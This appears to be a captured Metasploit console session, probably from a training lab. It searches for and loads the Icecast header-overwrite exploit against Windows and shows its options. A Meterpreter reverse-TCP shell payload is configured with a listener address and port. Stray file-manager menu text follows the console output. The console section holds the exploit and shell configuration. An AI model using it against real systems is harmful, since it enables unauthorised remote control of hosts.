 msf6 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/icecast_header
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
File Edit View Go
Places
Computer
Desktop
Recent
Trash
Documents
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network